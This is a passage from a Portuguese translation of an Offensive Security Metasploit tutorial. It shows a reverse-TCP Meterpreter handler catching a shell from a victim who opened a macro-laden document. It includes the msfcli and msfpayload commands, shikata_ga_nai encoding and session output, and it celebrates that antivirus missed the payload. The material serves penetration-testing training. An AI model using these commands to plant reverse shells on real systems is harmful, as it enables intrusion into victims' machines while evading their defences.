 Primeiro, teste o documento, abrindo-o, volte para onde nós temos nossos Metasploit exploit / multi
/ ouvinte manipulador:
root@bt4:/pentest/exploits/framework3# ./msfcli exploit/multi/handler
PAYLOAD=windows/meterpreter/reverse_tcp ENCODING=shikata_ga_nai LPORT=8080 LHOST=10.211.55.162 E
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (205824 bytes)
[*] Meterpreter session 1 opened (10.211.55.162:8080 -> 10.211.55.134:1696)
meterpreter > execute -f cmd.exe -i
Process 2152 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:Documents and Settingsrel1k>
Sucesso! Temos o direito Meterpreter shell para o sistema, que abriu o documento, eo melhor de
tudo, não ter pego pelo anti-vírus!
Nota: existem vários métodos para fazer isso, você também pode usar o:
root@bt4:./msfpayload windows/meterpreter/reverse_tcp LHOST=10.211.55.162 LPORT=8080
ENCODING=shikata_ga_nai Y > payload.exe
A saída será a carga de um script vbs isso, siga os mesmos passos mencionados acima. Algo a ser
mencionado é que as macros são muito desabilitada por padrão em ambientes domésticos e
© Offensive Security 2009
Traduzido por Rafael Torres
 